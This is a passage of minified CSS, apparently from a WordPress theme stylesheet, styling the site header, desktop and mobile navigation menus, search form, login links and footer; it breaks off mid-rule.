.search-form:after{width:30px;cursor:pointer;text-align:center;position:absolute;right:10px;top:50%;transform:translateY(-50%);display:inline-block;content:"\f3ee";font-family:"Font Awesome 5 Brands";font-weight:400;font-size:22px}.navigation .menu-right ul li .search-form .search-field{width:200px;position:absolute;right:0;bottom:-35px;height:35px;-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden}.navigation .menu-right ul li .search-form:hover .search-field{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;visibility:visible}.navigation .width-navigation .navbar-nav>li>a,.navigation .width-navigation .navbar-nav>li>span{font-size:var(--thim-main-menu-font-size);font-weight:var(--thim-main-menu-variant);color:var(--thim-main-menu-text-color)}.navigation .width-navigation .navbar-nav>li.current-menu-item>a,.navigation .width-navigation .navbar-nav>li>a:hover{color:var(--thim-main-menu-text-hover-color)}.navigation .width-navigation .navbar-nav>li .sub-menu{background-color:var(--thim-sub-menu-bg-color)}.navigation .width-navigation .navbar-nav>li .sub-menu li>a,.navigation .width-navigation .navbar-nav>li .sub-menu li>span{border-bottom-color:var(--thim-sub-menu-border-color);color:var(--thim-sub-menu-text-color)}.navigation .width-navigation .navbar-nav>li .sub-menu li.current-menu-item>a,.navigation .width-navigation .navbar-nav>li .sub-menu li>a:hover{color:var(--thim-sub-menu-text-color-hover)}.navigation li.current-menu-item>a,.navigation li.current-menu-item>span{color:var(--thim-sub-menu-text-color-hover)}.site-header{z-index:100;width:100%;top:0;position:relative;background-color:var(--thim-bg-main-menu-color)}.site-header .header_full{padding-left:30px;padding-right:30px}@media (max-width:767px){.site-header .header_full{padding-left:15px;padding-right:15px}}@media (min-width:1600px){.site-header .header_full{padding-left:100px;padding-right:100px}}.site-header.sticky-header{position:fixed}.site-header .sticky-logo{display:none}.site-header .navbar-nav>li>a,.site-header .navbar-nav>li>span.disable_link,.site-header .navbar-nav>li>.tc-menu-inner{-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.site-header.affix{box-shadow:0 1px 5px -2px rgba(42,42,42,0.4)}.site-header.affix .navbar-nav>li>a,.site-header.affix .navbar-nav>li>span.disable_link,.site-header.affix .navbar-nav>li>.tc-menu-inner{line-height:20px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.site-header.affix .navbar-nav>li>a.icon-toggle,.site-header.affix .navbar-nav>li>span.disable_link.icon-toggle,.site-header.affix .navbar-nav>li>.tc-menu-inner.icon-toggle{padding:0}.site-header.affix .no-sticky-logo{display:none}.site-header.affix .sticky-logo{display:inline-block}.site-header .navbar-nav{text-align:right}.site-header .navbar-nav>li{float:none;display:inline-block;zoom:1;max-height:60px}.site-header.header_v5>.header_full{padding-left:0;padding-right:0}.site-header.header_v5 .navbar-nav{text-align:center}.site-header.header_v5 .navbar-nav li{padding:0 10px}.site-header.header_v5 .navbar-nav li.menu-right li{width:auto}.site-header.header_v5 .navbar-nav li.menu-right li.widget_button{padding-top:10px}.site-header.header_v5 .navbar-nav #magic-line{display:none !important}@media (min-width:1025px) and (max-width:1200px){.site-header.header_v5 .navbar-nav li{padding:0;margin-left:-4px}}.site-header.header_v5 a.widget-button.normal.very-rounded{border-radius:25px;height:40px;padding:0 30px}.site-header.header_v2#masthead .navigation{padding-top:20px}.site-header.header_v2 .width-navigation{width:100%;bottom:-35px;margin-top:-15px;position:relative;background-color:var(--thim-bg-main-menu-color)}.site-header.header_v2 .navbar-nav{text-align:left}.site-header.header_v2 .navbar-nav>li>.sub-menu{margin-top:0;left:auto}.site-header.header_v2 .navbar-nav li .sub-menu.tc-megamenu-wrapper{left:0 !important;transform:translate(0,0)}.site-header.header_v2 .navbar-nav li.dropdown_full_width .megacol,.site-header.header_v2 .navbar-nav li.dropdown_full_width .sub-menu{left:0;right:0}.site-header.header_v2 .navbar-nav #magic-line{background:var(--thim-body-primary-color,#ffb606);bottom:15px !important}.site-header.header_v2 .navigation .navbar-nav>li>a,.site-header.header_v2 .navigation .navbar-nav>li>span:not(.thim-ekits-menu__icon){padding:15px 25px 15px 30px;line-height:30px}.site-header.header_v2 .navigation .navbar-nav>li>a:before,.site-header.header_v2 .navigation .navbar-nav>li>span:not(.thim-ekits-menu__icon):before{content:"";position:absolute;left:0;top:15px;bottom:15px;width:1px;background:rgba(var(--thim_main_menu_text_color_rgb),0.1)}.site-header.header_v2 .navigation .navbar-nav>li:first-child>a:before,.site-header.header_v2 .navigation .navbar-nav>li:first-child>span:not(.thim-ekits-menu__icon):before{display:none}.site-header.header_v2 .navigation .menu-right ul li>div{padding-top:20px;padding-bottom:20px}.site-header.header_v2 .menu-right{float:right;padding-right:20px}.site-header.header_v2 #toolbar{padding-top:6px;padding-bottom:6px;position:relative}.site-header.header_v2 #toolbar:before{content:"";position:absolute;bottom:0;left:0;right:0;height:0;max-width:1140px;margin:auto;border-bottom:1px solid #212121}.site-header.header_v2 #toolbar.toolbar_border_bottom{border:none}.site-header.header_v2 #toolbar.toolbar_border_bottom:before{border-bottom:var(--thim-toolbar-border-size) var(--thim-toolbar-border-type) var(--thim-link-color-toolbar-border-button)}@media (max-width:1024px) and (min-width:768px){.site-header.header_v2#masthead .navigation{padding-top:10px;padding-bottom:5px}}.site-header .menu-mobile-effect.navbar-toggle{position:absolute;top:50%;right:15px;transform:translateY(-50%);margin:0;z-index:1}.header_overlay{position:absolute}.fixloader .site-header.sticky-header:not(.header_overlay){position:static}.fixloader .header_overlay~#main-content .top_site_main{padding-top:110px}@media (min-width:992px){.widget_area aside ul li a,.widget_area aside ul li span{padding:10px 25px 10px 0}.widget_area .widget_recent_entries li{padding-bottom:0;margin-bottom:0}}@media (max-width:991px){.navigation .width-logo{text-align:left;padding-left:15px}body.admin-bar .site-header{top:0}body.admin-bar .site-header.sticky-header{top:46px}}@media (min-width:768px) and (max-width:1024px){.mobile-menu-wrapper .menu-right.header_v4{display:none}}@media (max-width:1024px){.navbar-nav>li>a,.navbar-nav>li>span.disable_link,.navbar-nav>li>.tc-menu-inner{display:block;padding:8px 0}.header_v5 .menu-mobile-effect.navbar-toggle span.icon-bar{background-color:#333}.navigation .navbar-nav>li.menu-item-has-children>a:after,.navigation .navbar-nav>li.menu-item-has-children>span:not(.icon-toggle):after{display:none}.menu-mobile-effect.navbar-toggle{display:inline-block;vertical-align:middle;width:30px;height:28px;cursor:pointer}.menu-mobile-effect.navbar-toggle span.icon-bar{width:22px;border-radius:0;position:absolute;left:0;right:0;margin:0 auto;top:6px;background-color:var(--thim-main-menu-text-color);-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(2){top:13px}.menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(3){top:20px}.menu-mobile-effect.navbar-toggle.close-icon{float:none;padding:0;margin:7px 7px 7px 0}.menu-mobile-effect.navbar-toggle.close-icon span.icon-bar:nth-child(1){top:13px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.menu-mobile-effect.navbar-toggle.close-icon span.icon-bar:nth-child(2){opacity:0}.menu-mobile-effect.navbar-toggle.close-icon span.icon-bar:nth-child(3){top:13px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.wrapper-container{position:relative}body.mobile-menu-open .content-pusher:after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.3);content:"";-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;z-index:9}.navbar-nav{margin:0}.navbar-nav li{list-style:none;position:relative}.site-header .navbar-nav{float:none;padding:0 60px 0 0}.site-header .navbar-nav>li{display:none}.site-header .navbar-nav>li.menu-right{display:inline-block;white-space:nowrap}.site-header .navbar-nav>li.menu-right ul li{margin:0;padding:0 10px 0 0}.site-header .navbar-nav>li.menu-right ul li>div,.site-header .navbar-nav>li.menu-right ul li a.minicart_hover{padding:20px 0}.site-header .navbar-nav>li.menu-right ul li:last-child{padding-right:0}.site-header .navbar-nav>li.menu-right .thim-link-login a{padding:0 15px 0 0}.site-header .navbar-nav>li.menu-right .thim-link-login a:last-child{padding-right:0}.rtl .site-header .navbar-nav{float:none;padding:0 0 0 60px}.sub-menu li{width:100%;border:none !important}.navbar-nav .sub-menu li{margin-top:2px}.navbar-nav .sub-menu li a,.navbar-nav .sub-menu li span{padding-top:6px;padding-bottom:6px}.navbar-nav .sub-menu .sub-menu{margin-left:15px}.nav>li>span{padding:10px 15px;display:block}.site-header .navigation{padding:10px 0}.mobile-menu-container ul li span.icon-toggle{cursor:pointer}.thim-ekits-menu__mega-menu .thim-ekits-menu__content .elementor-section{width:100% !important;left:0 !important;padding:0 !important}.thim-ekits-menu__mega-menu .thim-ekits-menu__content .elementor-section>.elementor-container{display:block !important}.thim-ekits-menu__mega-menu .thim-ekits-menu__content .elementor-section>.elementor-container>.elementor-column>.elementor-element-populated{padding:0 !important;border:none}.thim-ekits-menu__mega-menu .thim-ekits-menu__content .elementor-section .widget-title,.thim-ekits-menu__mega-menu .thim-ekits-menu__content .elementor-section .sc_heading .title{color:var(--thim-mobile-menu-text-color)}.thim-ekits-menu__mega-menu .thim-ekits-menu__content .elementor-section .elementor-widget:not(:last-child){margin-bottom:15px}body.mobile-menu-open .site-header{z-index:1}body.mobile-menu-open .mobile-menu-wrapper{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);visibility:visible}}@media (min-width:1025px){.admin-bar .header_overlay,.admin-bar .sticky-header{top:32px}.navigation{position:relative}.navigation .tm-table{display:table;table-layout:fixed;max-width:none;width:auto;min-width:100%}.navigation nav{position:static}.navbar-nav a i.fa{margin-right:5px}.navbar-nav>li>span:hover{background:transparent}nav .navbar-collapse{padding-right:0;padding-left:0}nav ul,nav ul ul,nav ul ul ul{margin:0}nav ul li,nav ul ul li,nav ul ul ul li{margin:0}.navbar-nav{float:none}.navbar-nav li .sub-menu{opacity:0;visibility:hidden;position:absolute;top:auto;z-index:9999;transition:opacity 0.3s;min-width:260px;margin-left:0}.navbar-nav li .sub-menu li{list-style:none;text-align:left;position:relative;width:100%}.navbar-nav li .sub-menu li a{text-decoration:none}.navbar-nav li .sub-menu li:hover .sub-menu{height:auto;z-index:999}.navbar-nav li .sub-menu .sub-menu{right:calc(100% + 30px);right:-webkit-calc(100% + 30px);right:-moz-calc(100% + 30px);left:auto;top:0;padding:15px 30px}.navbar-nav li:hover>.sub-menu{opacity:1;visibility:visible}.navbar-nav li:hover>.sub-menu li a{text-decoration:none}.navbar-nav>li{vertical-align:middle;display:inline-block;float:none}.navbar-nav>li>a,.navbar-nav>li>span.disable_link,.navbar-nav>li>.tc-menu-inner{padding:11px 20px 29px;display:inline-block;position:relative;line-height:20px}.navbar-nav>li>a.icon-toggle,.navbar-nav>li>span.disable_link.icon-toggle,.navbar-nav>li>.tc-menu-inner.icon-toggle{padding:0}.navbar-nav>li>a>span,.navbar-nav>li>span.disable_link>span,.navbar-nav>li>.tc-menu-inner>span{line-height:20px}.nav>li>.sub-menu{box-shadow:0 1px 5px -1px rgba(0,0,0,0.3);-webkit-box-shadow:0 1px 5px -1px rgba(0,0,0,0.3);padding:15px 30px}.nav>li>.sub-menu .menu-category-description{text-align:justify}.navigation .navbar-nav>li>a,.navigation .navbar-nav>li>span{text-transform:var(--thim-main-menu-text-transform,uppercase);position:relative;padding:20px}.navigation .navbar-nav>li>a.icon-toggle,.navigation .navbar-nav>li>span.icon-toggle{padding:0;position:absolute;top:9px;right:6px;margin:0;line-height:24px}.navigation .navbar-nav>li.thim-ekits-menu__has-dropdown>a{padding-right:10px !important}.navigation .navbar-nav>li.widget_area>a:after,.navigation .navbar-nav>li.widget_area>span:not(.icon-toggle):after,.navigation .navbar-nav>li.tc-menu-layout-builder>a:after,.navigation .navbar-nav>li.tc-menu-layout-builder>span:not(.icon-toggle):after,.navigation .navbar-nav>li.menu-item-has-children>a:after,.navigation .navbar-nav>li.menu-item-has-children>span:not(.icon-toggle):after{content:"\f078";display:inline-block;font-family:"Font Awesome 5 Free";padding:0;position:absolute;top:50%;transform:translateY(-50%);right:4px;margin:0;line-height:24px;font-size:11px;font-weight:900}.navigation .navbar-nav>li.widget_area .icon-toggle,.navigation .navbar-nav>li.tc-menu-layout-builder .icon-toggle,.navigation .navbar-nav>li.menu-item-has-children .icon-toggle{display:none}.navigation .navbar-nav>li.widget_area.last-menu-item>.sub-menu,.navigation .navbar-nav>li.tc-menu-layout-builder.last-menu-item>.sub-menu,.navigation .navbar-nav>li.menu-item-has-children.last-menu-item>.sub-menu{right:0;left:auto}.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>a,.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>span{padding-right:0}.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>a:before,.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>span:before{right:0}.header_v5 .navigation .navbar-nav>li{max-height:none;border-right:1px solid rgba(var(--thim_main_menu_text_color_rgb),0.1)}.header_v5 .navigation .navbar-nav>li>a,.header_v5 .navigation .navbar-nav>li>span{padding:25px}.header_v5 .navigation .navbar-nav>li>.sub-menu{margin-top:0;left:0}.header_v5 .navigation .navbar-nav>li.menu-right{margin-left:20px;float:right}.header_v5 .navigation .navbar-nav>li:last-child{border-right:none}.header_v5 .navbar-nav li.tc-menu-layout-builder .sub-menu .widget-title{font-weight:500}.header_v5.bg-custom-sticky.affix .navigation .navbar-nav>li{border-right-color:rgba(var(--thim_sticky_main_menu_text_color_rgb),0.1)}}@media (min-width:1025px) and (max-width:1366px){.navigation .navbar-nav>li>a,.navigation .navbar-nav>li>span{padding:20px 15px}}.menu-main-menu>.menu ul li{display:inline-block;list-style:none;padding:10px 15px}#magic-line{position:absolute;height:2px;bottom:26px}.item_menu_active_top #magic-line{height:3px}.thim-mobile-login{padding:20px 20px 0;display:none}.thim-mobile-login a{color:#fff;font-size:13px;font-weight:400}.thim-mobile-login a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-mobile-login .thim-link-login a{padding:0 12px;line-height:20px;display:inline-block}.thim-mobile-login .thim-link-login a:first-child{border-right:1px solid #3e3d3d;padding-left:0}.thim-mobile-login .thim-link-login a:last-child{padding-right:0}.menu-right .thim-link-login .profile{color:#fff;background-color:transparent}.menu-right .thim-link-login .profile:hover{color:#fff;background-color:transparent}.menu-right .thim-link-login .register{display:none}.menu-right .thim-link-login a{border:0;padding:0 20px 0 0;line-height:20px;display:inline-block;float:left;font-size:var(--thim-main-menu-font-size)}.menu-right .thim-link-login a i{font-size:20px}.menu-right .thim-link-login a:last-child{padding-right:0}.menu-right .thim-link-login::after{content:"";clear:both;display:table}#masthead.affix.menu-hidden.header_v2{-webkit-transform:translate(0,-120%);-moz-transform:translate(0,-120%);-ms-transform:translate(0,-120%);-o-transform:translate(0,-120%)}.menu-right .thim-social{margin:0;padding-top:3px;padding-bottom:3px;padding-right:22px}.menu-right .thim-social li{height:24px}.menu-right .thim-social li:last-child a{margin-right:0}.menu-right .thim-social a{color:#fff !important;border-color:#fff;width:24px;height:24px;line-height:22px;font-size:12px}.menu-right .thim-social a .fa{margin:0;line-height:22px}.header-top-menu{text-align:right;overflow:hidden}.header-top-menu li{list-style:none;padding:0;margin:0}.header-top-menu .search-form{line-height:34px;padding:0;margin:0;border:0;width:270px;background:#1f1f1f;display:inline-block}.header-top-menu .search-form label .search-field{height:34px;line-height:32px;color:#ddd;font-style:italic;padding-right:40px;background:#1f1f1f;border:1px solid #1f1f1f}.header-top-menu .search-form label .search-field:focus{border:1px solid #484848}.header-top-menu .search-form .search-submit{height:34px;line-height:34px;color:transparent;background:transparent}.header-top-menu .search-form .search-submit:hover{color:transparent;background:transparent}.header-top-menu .search-form:after{width:34px;height:34px;line-height:34px;color:#ddd}.menu-main-menu li .sub-menu:not(.megacol) li.menu-item-has-children:before{content:"\f078";font-family:"Font Awesome 5 Free";position:absolute;right:-15px;top:0;line-height:32px;font-weight:900}a.thim-create-menu{font-size:14px;font-weight:700;text-transform:uppercase;color:#4653ff !important;line-height:25px;float:right}a.thim-create-menu:hover{text-decoration:underline !important}.sidebar-header .so-panel{margin-bottom:0 !important}.sidebar-header .widget_nav_menu{display:none;position:absolute;background-color:#fff;top:calc(100% - 0px);padding:10px 25px;margin-left:0}.sidebar-header .widget_nav_menu ul{margin-bottom:0;margin-left:0}.sidebar-header .widget_nav_menu ul li{list-style:none;position:relative}.sidebar-header .widget_nav_menu ul li a{padding:8px 0;display:block;color:var(--thim-link-color-toolbar)}.sidebar-header .widget_nav_menu ul li a:hover{color:var(--thim-link-hover-color-toolbar)}.sidebar-header .widget_nav_menu ul li .sub-menu{position:absolute;left:100%;display:none;background-color:#fff;width:200px;top:0;padding-left:40px;margin:0}.sidebar-header .widget_nav_menu ul li .sub-menu li{margin:0}.sidebar-header .widget_nav_menu ul li:hover>.sub-menu{display:block}.sidebar-header .vc_column-inner .vc_column-inner:hover .widget_nav_menu,.sidebar-header .panel-grid-cell:hover .widget_nav_menu{display:block}.mobile-menu-wrapper,.mobile-menu-wrapper .navbar-nav>li>.sub-menu,.mobile-menu-wrapper .navbar-nav>li>.thim-ekits-menu__content{position:fixed;right:auto;top:0;margin:0;visibility:visible;max-width:380px;z-index:2;width:100%;height:100vh;overflow:hidden;overflow-y:auto;background-clip:content-box !important;background:var(--thim-bg-mobile-menu-color);-webkit-transition:transform 0.4s ease-out;-khtml-transition:transform 0.4s ease-out;-moz-transition:transform 0.4s ease-out;-ms-transition:transform 0.4s ease-out;-o-transition:transform 0.4s ease-out;transition:transform 0.4s ease-out}@media (max-width:420px){.mobile-menu-wrapper,.mobile-menu-wrapper .navbar-nav>li>.sub-menu,.mobile-menu-wrapper .navbar-nav>li>.thim-ekits-menu__content{max-width:320px}}@media (max-width:320px){.mobile-menu-wrapper,.mobile-menu-wrapper .navbar-nav>li>.sub-menu,.mobile-menu-wrapper .navbar-nav>li>.thim-ekits-menu__content{max-width:280px}}.mobile-menu-wrapper,.mobile-menu-wrapper .navbar-nav>li>.sub-menu{left:0;-webkit-transform:translate(-100%,0);-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0)}.mobile-menu-wrapper .navbar-nav>li>.thim-ekits-menu__content{left:0 !important;-webkit-transform:translate(-100%,0) !important;-moz-transform:translate(-100%,0) !important;-ms-transform:translate(-100%,0) !important;-o-transform:translate(-100%,0) !important;transform:translate(-100%,0) !important}.mobile-menu-wrapper .navbar-nav>li:not(.thim-ekits-menu__mega-menu)>.thim-ekits-menu__dropdown,.mobile-menu-wrapper .navbar-nav>li>.thim-ekits-menu__content{display:block !important;opacity:1}.mobile-menu-wrapper{z-index:100000}.mobile-menu-wrapper .mobile-menu-inner{position:relative}.mobile-menu-wrapper .icon-wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;position:absolute;top:0;left:0;right:0;padding:5px 25px;z-index:3;background:rgba(var(--thim_mobile_menu_text_color_rgb),0.1)}.mobile-menu-wrapper .icon-menu-back{color:var(--thim-mobile-menu-text-color)}.mobile-menu-wrapper .icon-menu-back:not(.show-icon){opacity:0;visibility:hidden;z-index:-11}.mobile-menu-wrapper .icon-menu-back:before{font-family:thim-ekits;speak:never;font-size:16px;margin-right:8px;line-height:1;content:"\f104"}.mobile-menu-wrapper>.nav{margin-top:15px;padding-left:5px;padding-right:5px}.mobile-menu-wrapper .tc-menu-column-hide-title .sub-menu.mega-sub-menu{margin-left:0}.mobile-menu-wrapper .tc-menu-column-hide-title .sub-menu .sub-menu{margin-left:15px}.mobile-menu-wrapper .navbar-nav>li.thim-ekits-menu__is-hover>.sub-menu,.mobile-menu-wrapper .navbar-nav>li.thim-ekits-menu__is-hover>.thim-ekits-menu__content{-webkit-transform:translate(0,0) !important;-moz-transform:translate(0,0) !important;-ms-transform:translate(0,0) !important;-o-transform:translate(0,0) !important;transform:translate(0,0) !important;visibility:visible}.mobile-menu-wrapper .navbar-nav>li>.sub-menu,.mobile-menu-wrapper .navbar-nav>li>.thim-ekits-menu__content{top:52px;height:calc(100% - 52px);padding:20px 25px;left:0 !important;background-clip:unset !important}.mobile-menu-wrapper .navbar-nav>li>.sub-menu>li,.mobile-menu-wrapper .navbar-nav>li>.thim-ekits-menu__content>li{margin-left:0}.mobile-menu-wrapper .sub-menu.mega-sub-menu{display:block;margin:0}.mobile-menu-wrapper .sub-menu.mega-sub-menu:before{display:none}.mobile-menu-wrapper .sub-menu.mega-sub-menu .sub-menu:before{top:0}.mobile-menu-wrapper .sub-menu.mega-sub-menu>.row{margin:0}.mobile-menu-wrapper .sub-menu.mega-sub-menu>.row>li{margin:0;padding:0}.mobile-menu-wrapper .sub-menu.mega-sub-menu>.row>li:before{display:none}.mobile-menu-wrapper .sub-menu.mega-sub-menu .widget-title{color:#777;text-transform:none;margin-top:3px;font-weight:400}.mobile-menu-wrapper .sub-menu.mega-sub-menu ul{margin-left:0}.mobile-menu-wrapper .sub-menu.mega-sub-menu .thim-megamenu-row>.panel-grid-cell:after{display:none}.mobile-menu-wrapper .sub-menu li ul{display:block}.mobile-menu-wrapper ul{float:none}.mobile-menu-wrapper ul li{float:none;display:block}.mobile-menu-wrapper ul li.current-menu-parent:not(.thim-ekits-menu__has-dropdown) .sub-menu{display:block}.mobile-menu-wrapper ul li.disable_link{margin-left:20px}.mobile-menu-wrapper ul li .icon-toggle{position:absolute;right:0;width:40px;height:40px;line-height:20px;top:-6px}.mobile-menu-wrapper ul li .icon-toggle:before,.mobile-menu-wrapper ul li .icon-toggle:after{display:none}.mobile-menu-wrapper ul li .icon-toggle .fa{line-height:30px;vertical-align:middle}.mobile-menu-wrapper ul li.menu-right ul{margin-left:15px}.mobile-menu-wrapper ul li.menu-right ul li{display:inline-block;vertical-align:middle;margin-right:15px;margin-top:15px}.mobile-menu-wrapper ul li.menu-right ul li.widget_login-menu .thim-widget-login-menu{padding-bottom:5px}.mobile-menu-wrapper ul li.menu-right ul li.widget_login-menu .thim-widget-login-menu a{padding:10px 24px}.mobile-menu-wrapper ul li.menu-right ul li.widget_courses-searching{display:none}.mobile-menu-wrapper ul li a{display:block;outline:none;-webkit-transition:background 0.3s,box-shadow 0.3s;transition:background 0.3s,box-shadow 0.3s}.mobile-menu-wrapper ul li a:hover,.mobile-menu-wrapper ul li a :focus{background:transparent}.mobile-menu-wrapper .mobile-menu-inner{padding:75px 25px 25px}.mobile-menu-wrapper .menu-right.header_v4>ul{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.mobile-menu-wrapper .menu-right.header_v4 .thim-widget-login-popup{padding:0}.mobile-menu-wrapper .menu-right.header_v4 .thim-widget-login-popup a.login{background:none;font-size:16px;font-weight:normal;padding:0}.mobile-menu-wrapper .menu-right.header_v4 .thim-widget-login-popup a.login::before{font-family:"thim-ekits";content:"\e91d";margin-right:10px}.mobile-menu-wrapper .menu-mobile-effect.navbar-toggle.close-icon span.icon-bar{background-color:var(--thim-mobile-menu-text-color)}.mobile-menu-wrapper .thim-ekits-menu__dropdown .elementor-section,.mobile-menu-wrapper .thim-ekits-menu__content .elementor-section{background:transparent !important;box-shadow:none !important}.mobile-menu-wrapper .thim-ekits-menu__dropdown .elementor-section .elementor-column,.mobile-menu-wrapper .thim-ekits-menu__content .elementor-section .elementor-column{width:100% !important}.tc-menu-layout-builder .elementor-section .course-item .course-thumbnail{padding-top:0}.tc-menu-layout-builder .elementor-section .course-item .course-thumbnail a{padding-top:0}.tc-menu-layout-builder .elementor-section .elementor-widget-wp-widget-nav_menu h5{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left;margin-top:-7px}@media (min-width:1025px){.thim-ekits-menu__mega-menu>.thim-ekits-menu__content>div>.elementor-section{background-color:var(--thim-sub-menu-bg-color)}.thim-ekits-menu__mega-menu>.thim-ekits-menu__content .sc_heading .title,.thim-ekits-menu__mega-menu>.thim-ekits-menu__content a{color:var(--thim-sub-menu-text-color)}.thim-ekits-menu__mega-menu>.thim-ekits-menu__content a:hover{color:var(--thim-sub-menu-text-color-hover)}}footer{font-size:var(--thim-footer-font-size)}footer.has-thim-course-menu{margin-bottom:60px}footer .footer{padding-top:25px;padding-bottom:0}footer .footer .widget_siteorigin-panels-builder:not(.thim-footer-one-course){padding-top:55px;padding-bottom:55px}footer .footer .widget-title{position:relative;font-size:var(--thim-footer-font-title-font-size);text-transform:var(--thim-footer-font-title-text-transform);font-weight:var(--thim-footer-font-title-font-weight);line-height:var(--thim-footer-font-title-line-height);margin:-13px 0 17px;color:var(--thim-footer-color-title)}footer .footer .row aside{padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:20px}footer .footer ul{margin:0}footer .footer ul li{margin-bottom:5px;line-height:30px;list-style:none}footer .footer ul li:last-child{margin-bottom:0}footer .footer .sub-menu,footer .footer .child{margin-left:20px;margin-top:20px}footer .thim-footer-location{font-size:15px}footer .thim-footer-location img{margin-bottom:35px}footer .thim-footer-location p{margin-bottom:0}footer .thim-footer-location .info{margin-bottom:17px;line-height:20px}footer .thim-footer-location .info a{color:var(--thim-footer-color-link)}footer .thim-footer-location .info a:hover{color:var(--thim-body-primary-color,#ffb606)}footer .thim-footer-location .info .fa{color:var(--thim-footer-color-text);margin-right:20px}footer .thim-footer-location .social{margin-top:27px}footer .thim-footer-location .social a{width:32px;height:32px;line-height:30px;border:1px solid var(--thim-footer-color-text);display:inline-block;text-align:center;border-radius:50%;margin-right:10px;overflow:hidden;cursor:pointer;color:var(--thim-footer-color-link)}footer .thim-footer-location .social a:hover{color:var(--thim-footer-color-hover);border-color:var(--thim-body-primary-color,#ffb606)}footer .thim-footer-location .social a .fa{display:block;line-height:30px}footer .copyright-area .copyright-content{padding-top:30px;padding-bottom:30px}footer .copyright-area .text-copyright{line-height:30px}footer .copyright-area .text-copyright a{line-height:30px;color:var(--thim-footer-color-link)}footer .copyright-area .text-copyright a:hover{text-decoration:underline}footer .copyright-area ul{margin:0}footer .copyright-area ul li{display:inline-block;list-style:none;line-height:30px;margin-left:15px}footer .copyright-area ul li a{line-height:30px}footer .copyright-area ul li a:hover{text-decoration:underline}footer.has-footer-bottom{margin-bottom:450px}footer .thim-social{margin:0;margin-top:-20px}footer .menu_two_column .menu li{display:inline-block;width:49%}.footer-bottom{position:fixed;bottom:0;right:0;left:0;z-index:0}.footer-bottom .footer_bottom_widget{z-index:1}.footer-bottom .thim-widget-icon-box{z-index:1}.footer-bottom .sc_heading{margin-bottom:0;padding:133px 0 14px}.footer-bottom .sc_heading .title{font-size:36px;margin-bottom:13px;line-height:40px}.footer-bottom .sc_heading .sub-heading{font-size:20px}.footer-bottom .sc_heading .line{display:none}.footer-bottom .thim-widget-button{text-align:center;padding-bottom:140px}.footer-bottom .thim-widget-button .widget-button{line-height:38px;font-size:13px;text-transform:uppercase;font-weight:700;color:#333;background:transparent;padding:5px 25px;height:50px;border:1px solid #111}.footer-bottom .thim-widget-button .widget-button:hover{background:#111;color:#fff}body #wrapper-container #main-content{position:relative;z-index:1}.thim-footer-info>div{display:inline-block;margin-right:50px;padding:10px 0}.thim-footer-info>div .fa{margin-right:10px}.thim-footer-info>div:last-child{margin-right:0}.thim-footer-info>div.info-phone{color:#fff}.thim-footer-info>div.info-phone .fa{color:var(--thim-footer-color-text)}.thim-footer-info>div.info-social{font-size:16px}.thim-footer-info>div.info-social .fa{margin-right:30px}.thim-footer-info>div.info-social .fa:last-child{margin-right:0}footer#colophon{background-repeat:no-repeat;background:var(--thim-footer-bg-color)}footer#colophon.footer-bg-image{background-repeat:var(--thim-footer-bg-repeat);background-position:var(--thim-footer-bg-position);background-size:var(--thim-footer-bg-size);background-attachment:var(--thim-footer-bg-attachment);background-image:var(--thim-footer-background-img)}footer#colophon .footer{color:var(--thim-footer-color-text)}footer#colophon .footer aside.thim-footer-one-course{padding-top:30px;padding-bottom:55px}footer#colophon .footer .thim-social a{color:var(--thim-footer-color-link);border-color:var(--thim-footer-color-text)}footer#colophon .footer .thim-social a:hover{color:var(--thim-footer-color-hover) !important}footer#colophon .footer .thim-footer-one-course ul.menu{text-align:right;padding:10px 0}footer#colophon .footer .thim-footer-one-course ul.menu li{display:inline-block;margin-left:18px}footer#colophon .footer .thim-footer-one-course ul.menu li a{color:#fff}footer#colophon .footer .thim-footer-one-course ul.menu li 